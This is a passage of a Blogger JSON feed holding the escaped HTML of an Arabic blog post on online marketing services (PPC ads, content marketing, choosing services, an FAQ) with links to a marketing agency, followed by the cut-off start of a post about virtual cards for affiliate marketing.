Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 4.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 16.0pt; margin: 16pt 0cm 4pt; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E4. الإعلان المدفوع عبر\nالإنترنت (\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EPPC\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتتيح إعلانات الدفع لكل نقرة\n(\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EPPC\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E) للعلامات التجارية استهداف جمهور محدد من خلال الإعلانات\nالمدفوعة. يمكن استخدام هذه الخدمة على منصات مثل \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EGoogle Ads\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\nلزيادة الزيارات إلى الموقع.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E5. التسويق بالمحتوى\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيتعلق التسويق بالمحتوى\nبإنشاء وتوزيع محتوى ذي قيمة لجذب الجمهور. يمكن أن يشمل ذلك المدونات، الفيديوهات،\nوالإنفوجرافيك. تساهم هذه الخدمة في بناء الثقة وتعزيز العلامة التجارية.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E4. كيفية اختيار الخدمات\nالمناسبة\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E1. تحديد الأهداف\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eقبل البدء في اختيار خدمات\nالتسويق الإلكتروني، يجب على الشركات تحديد أهدافها بوضوح. هل تسعى لزيادة الوعي\nبالعلامة التجارية؟ أم تهدف إلى زيادة المبيعات؟\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E2. تحليل السوق\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيجب أن يتم تحليل السوق لفهم\nالاتجاهات والفرص المتاحة. يمكن أن يساعد ذلك في تحديد الخدمات الأكثر فعالية\nلتحقيق الأهداف.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E3. الميزانية\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتحديد الميزانية المتاحة\nللتسويق الإلكتروني يساعد في اختيار الخدمات المناسبة. يجب مراعاة التكاليف\nالمحتملة لكل خدمة وكيفية تأثيرها على العائد على الاستثمار.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E5. الأسئلة الشائعة حول\nخدمات التسويق الإلكتروني\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eما هي تكلفة خدمات التسويق\nالإلكتروني؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nتختلف التكلفة بناءً على نوع الخدمة وحجم الحملة. يمكن أن تتراوح من بضع مئات إلى\nآلاف الدولارات.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eكيف يمكن قياس نجاح الحملات\nالتسويقية؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nيمكن قياس النجاح من خلال تتبع مؤشرات الأداء الرئيسية مثل الزيارات، التفاعلات،\nوالمبيعات.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eما هي المنصات الأفضل\nللتسويق عبر وسائل التواصل الاجتماعي؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nيعتمد ذلك على طبيعة عملك وجمهورك المستهدف. فيسبوك وإنستغرام هما الأكثر شيوعًا،\nولكن منصات مثل لينكد إن مناسبة للأعمال التجارية.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eهل تحتاج جميع الشركات إلى\nالتسويق الإلكتروني؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nنعم، لأن التسويق الإلكتروني يساهم في تعزيز وجود العلامة التجارية وزيادة\nالمبيعات، خاصة في عصر الرقمية.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E6. كيفية الاستفادة من خدمات\nالتسويق الإلكتروني\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eلتحقيق أقصى استفادة من\nخدمات التسويق الإلكتروني، يجب:\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتحديث الاستراتيجيات بانتظام: من خلال تحليل البيانات وتعديل الحملات\n     وفقًا للأداء.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالتفاعل مع العملاء: عبر الرد على الاستفسارات والمشاركة في النقاشات.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالاستفادة من أحدث الاتجاهات: مثل استخدام الفيديوهات المباشرة والبث\n     المباشر لزيادة التفاعل.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتعتبر خدمات التسويق\nالإلكتروني أداة قوية تساعد الشركات على تحقيق أهدافها وزيادة مبيعاتها. من خلال\nفهم الخدمات المتاحة واختيار المناسب منها، يمكن لأي علامة تجارية تعزيز وجودها\nالرقمي وتحقيق النجاح المطلوب. تذكر أن التحليل المستمر وتعديل الاستراتيجيات هما\nمفتاح النجاح في عالم التسويق الإلكتروني المتغير باستمرار.\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 18.0pt; margin: 18pt 0cm 6pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالمراجع:\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Col start=\"1\" style=\"margin-top: 0cm;\" type=\"1\"\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l1 level1 lfo4; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan color=\"windowtext\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/roaaj.sa\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #1155cc; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eشركة تسويق الكتروني\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l1 level1 lfo4; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan color=\"windowtext\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/roaaj.sa\/services\/seo\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #1155cc; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eشركة سيو\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l1 level1 lfo4; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan color=\"windowtext\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/roaaj.sa\/services\/web-design\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #1155cc; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eشركة تصميم مواقع\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8256248664401135455\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/11\/A-Comprehensive-Guide-to-Online-Marketing-Strategies.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8256248664401135455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8256248664401135455"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/11\/A-Comprehensive-Guide-to-Online-Marketing-Strategies.html","title":"دليل شامل لاستراتيجيات التسويق الإلكتروني"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaEX8zPP3Hs2LLxCi6bEmJ_KmfvU155u8qZz5DFM_VtSoRx_rQIKUpoOsg5yto232r8ovYFFXG5Cs7yKMJ0eziLeaOKNFpHpT-tHSOxEhmtGM-7ek534cdOEydD1MZtEcNyea1UZoHhRUyXKnAo_j8F02kPDDvNdOMbXIZn-XpJyNy0UkZajeJkQAdlhQ\/s72-w640-h428-c\/%D8%AF%D9%84%D9%8A%D9%84%20%D8%B4%D8%A7%D9%85%D9%84%20%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%A7%D8%AA%D9%8A%D8%AC%D9%8A%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5639671400977119354"},"published":{"$t":"2023-08-22T16:33:00.009-07:00"},"updated":{"$t":"2023-08-23T04:08:36.715-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: large;\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003Eأفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من 